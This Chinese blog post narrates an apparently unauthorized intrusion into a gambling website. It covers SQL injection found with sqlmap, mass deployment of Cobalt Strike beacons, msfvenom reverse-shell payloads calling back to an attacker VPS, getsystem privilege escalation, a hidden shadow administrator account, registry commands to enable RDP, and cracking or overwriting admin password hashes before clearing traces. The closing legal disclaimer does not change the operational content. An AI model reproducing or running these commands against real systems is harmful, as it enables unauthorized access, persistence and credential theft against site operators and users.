-

一次对BC网站的渗透测试实战

更多文章见我的个人主页

法律声明

《关于办理赌博刑事案件具体应用法律若干问题的解释》主文中关于开设赌场罪的内容[最高人民法院,最高人民检察院] [法释〔2005〕3号] [2005.05.11 发布] [2005.05.13 实施]:

以营利为目的,在计算机网络上建立赌博网站,或者为赌博网站担任代理,接受投注的,属于刑法第三百零三条规定的“开设赌场”。

中华人民共和国公民在我国领域外周边地区聚众赌博、开设赌场,以吸引中华人民共和国公民为主要客源,构成赌博罪的,可以依照刑法规定追究刑事责任。此渗透测试后已将所有信息移交警方,请勿用于非法用途。

渗透过程

信息搜集

首先当然是通过

fofa进行bc网站的后台搜集(搜索语法大家自行探索),获得的棋牌bc站几乎都是一模一样,估计是分站。随便打开一个看看,是下图

sqlmap跑一把,发现存在堆叠注入。由于都是分站,因此存在相同漏洞的应该不少。

上线cs

写个脚本,批量上线cs。可以看到有个上线就直接是SYSTEM权限,这就很无聊了。我们拿个普通权限的进行进一步渗透测试

首先我们要提权,至少也得有Administrator权限吧。

提权

方式一(漏洞利用)

cs中执行

run systeminfo收集目标安装的补丁,使用在线提权辅助工具查看能够利用的漏洞。查找exp并利用即可。方式二(msf辅助提权)



要想利用msf辅助提权,必须要反弹shell到msf

一方面可以利用cs在目标机上执行msf生成的木马上线msf。我这里是cs服务端和msf在同一vps上

msfvenom -p windows/meterpreter_reverse_tcp lhost=x.x.x.x lport=8888 -f exe > shell.exe msfconsole use exploit/multi/handler set payload windows/meterpreter_reverse_tcp show options set lhost x.x.x.x set lport 8888 run- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

将

shell.exe上传至目标并执行,即可看到msf已上线

或者直接通过cs进行会话派生spawn

cs上创建监听器

msf进行配置,注意这里两个payload要相互对应

use exploit/multi/handler set payload windows/meterpreter/reverse_http set lhost x.x.x.x set lport 8888 exploit- 1

- 2

- 3

- 4

- 5

在msf中

getuid查看到当前用户为mssqlsserver,利用msf自带的提权getsystem,居然直接就提权成功,拿到了system权限。

然后再利用system权限执行cs生成的shell,上线之后就是system权限了

当然我们获得system权限后可以注入进程,更安全一些



现在既然已经拿到了最高权限,那就可以为所欲为了。

后渗透

强烈建议创建一个影子管理员用户,请自行百度。

开启RDP



nmap扫一下发现3389端口未开

查看是否开启rdp REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections 如未打开,使用下列命令打开 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f 查看rdp端口 REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

这个管理员看来还是有点安全意识的,吧RDP端口改成了39982

我们利用之前创建的影子用户进行RDP连接,直接就进到了桌面。可以看到这就是个“正儿八经“的bc网站(doge)

数据库

将mssql设置为windows登录验证,用影子用户连上他们的数据库看看

在一个数据表中找到后台登录的用户密码,很幸运密码直接就能用cmd5爆破出来。当然爆破不出来也没事,直接把我们自己的密码md5后直接修改数据表。

登进后台

横向移动

这就是个小型的分站,并没有加入域,单个的工作组,也就没有进行下去的必要了

打扫战场

没有做持久化的必要了,走之前打扫一下战场

总结

整个渗透过程(尤其是提权过程)都异常的顺利,虽然通过辅助平台查询后发现有多个漏洞可以利用,但没想到msf的getsystem直接就拿下了最高权限。

-

相关阅读:

解决LabVIEW通过OPC Server读取PLC地址时的错误180121602

造物数藏:以数字藏品为契机 不断完善应用场景探索

C语言:链表

智能时代的智能工具(gpt)国产化助手

PyTorch深度学习实战(3)——使用PyTorch构建神经网络

Sentinel持久限流化化规则到Nacos

Python中关于进度条的6个实用技巧

Jmeter并发压测数据库的TPC值

NodeMCU ESP8266 基于Arduino IDE的串口使用详解(图文并茂)

C#sharp数据库连接字符串

- 原文地址:https://blog.csdn.net/qq_35664104/article/details/126085734